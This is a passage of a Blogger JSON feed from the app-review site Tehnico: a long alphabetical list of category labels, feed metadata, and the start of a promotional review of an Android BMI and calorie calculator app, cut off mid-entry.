Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Android+App?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/search\/label\/Android%20App"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Android+App\/-\/Android+App?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"479"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6608012956048520337"},"published":{"$t":"2019-06-18T16:48:00.001-07:00"},"updated":{"$t":"2019-06-18T16:48:03.157-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"App Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Body calculator"}],"title":{"type":"text","$t":"Body calculator – Reach Your Ideal BMI by Calculating Calorie Consumption"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTULjcCnZ66hoOqqxr0KOE-7RbNTEe1TVViHI4u-CPSTrhCnElmMNGSbamBFYVmS3nJyw9BgYUdYA21At5pwylcCnz2pEO1B6VAt5t3-rkvOfldZYqJKHZnhc0cY6dImJvr-4bcj3-dCg\/s1600\/Body+calculator.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"595\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTULjcCnZ66hoOqqxr0KOE-7RbNTEe1TVViHI4u-CPSTrhCnElmMNGSbamBFYVmS3nJyw9BgYUdYA21At5pwylcCnz2pEO1B6VAt5t3-rkvOfldZYqJKHZnhc0cY6dImJvr-4bcj3-dCg\/s400\/Body+calculator.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EModern technology has also made counting\ncalories a whole lot easier.\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"background: white; color: #212529; font-family: \u0026quot;Segoe UI\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003ETake \u003Cspan style=\"background: white;\"\u003Eadvantage of the technological advancement that you\ncarry with you everywhere – your smartphone and start counting calories in\norder to get healthier and achieve your ideal BMI. To make it easier for all\nusers in need for a tool to help them reach their weight goals, we did our\nresearch and we discovered one incredible BMI calculator that offers all features\nyou need in one place.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nis \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003EBody calculator\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"mso-fareast-font-family: Calibri;\"\u003EDeveloped\nfor Android users, the Body calculator is a very practical, easy to use and\nhighly efficient \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=opunktschmidt.calorieconsumption\"\u003EBMI\ncalculator\u003C\/a\u003E and calorie calculator that gives you the ability to achieve\nyour weight goals faster by taking control and calculating the calories on a\ndaily basis. Users with this app are able to calculate the number of calories\nthey burn during their sporting activities and their everyday life so they can\nrecognize their achievements faster and reach their weight goals. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: 